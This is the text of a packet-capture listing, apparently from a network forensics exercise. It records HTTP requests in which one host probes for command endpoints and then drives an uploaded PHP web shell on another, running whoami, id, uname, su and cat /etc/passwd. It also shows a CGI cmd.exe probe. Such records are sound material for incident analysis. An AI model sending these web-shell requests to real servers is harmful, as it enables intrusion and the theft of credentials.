 http && http.request.uri contains "cmd"
No. Time Source Destination Protocol Length Info
1396… 70.465956892 192.168.1.9 192.168.1.10 HTTP 184 GET /cmd HTTP/1.1
1406… 73.523713098 192.168.1.9 192.168.1.10 HTTP 189 GET /czcmdcvt HTTP/1.1
1589… 124.958167402 192.168.1.9 192.168.1.10 HTTP 190 GET /build/cmd HTTP/1.1
1599… 128.001596742 192.168.1.9 192.168.1.10 HTTP 195 GET /build/czcmdcvt HTTP/1.1
2254… 1289.5312590… 192.168.1.9 192.168.1.10 HTTP 190 GET /admin/cmd HTTP/1.1
2265… 1292.5329337… 192.168.1.9 192.168.1.10 HTTP 195 GET /admin/czcmdcvt HTTP/1.1
2315… 1501.3560211… 192.168.1.9 192.168.1.10 HTTP 1250 GET /uploads/678e2443a6725.php?cmd=ls HTTP/1.1
2316… 1518.8529077… 192.168.1.9 192.168.1.10 HTTP 1256 GET /uploads/678e2443a6725.php?cmd=ls%20-la HTTP/1.1
2318… 1572.7284070… 192.168.1.9 192.168.1.10 HTTP 1254 GET /uploads/678e2443a6725.php?cmd=whoami HTTP/1.1
2318… 1577.1978416… 192.168.1.9 192.168.1.10 HTTP 1250 GET /uploads/678e2443a6725.php?cmd=id HTTP/1.1
2319… 1589.0527258… 192.168.1.9 192.168.1.10 HTTP 1258 GET /uploads/678e2443a6725.php?cmd=uname%20-a HTTP/1.1
2320… 1616.2017762… 192.168.1.9 192.168.1.10 HTTP 1258 GET /uploads/678e2443a6725.php?cmd=ls%20/home HTTP/1.1
2320… 1620.4073422… 192.168.1.9 192.168.1.10 HTTP 1264 GET /uploads/678e2443a6725.php?cmd=ls%20/home/tareq HTTP/1.1
2320… 1627.1683897… 192.168.1.9 192.168.1.10 HTTP 1273 GET /uploads/678e2443a6725.php?cmd=ls%20-la%20%20/home/tareq HTTP/1.1
2321… 1635.4740957… 192.168.1.9 192.168.1.10 HTTP 1270 GET /uploads/678e2443a6725.php?cmd=ls%20-la%20/home/tareq HTTP/1.1
2324… 1656.4362563… 192.168.1.9 192.168.1.10 HTTP 269 GET /JGjozjct.cmd HTTP/1.1
2345… 1662.2238403… 192.168.1.9 192.168.1.10 HTTP 1258 GET /uploads/678e2443a6725.php?cmd=su%20tareq HTTP/1.1
2398… 1676.1543775… 192.168.1.9 192.168.1.10 HTTP 1265 GET /uploads/678e2443a6725.php?cmd=cat%20/etc/passwd HTTP/1.1
2506… 1702.8893686… 192.168.1.9 192.168.1.10 HTTP 279 GET /cgi.cgi/cmd.exe?/c+dir HTTP/1.1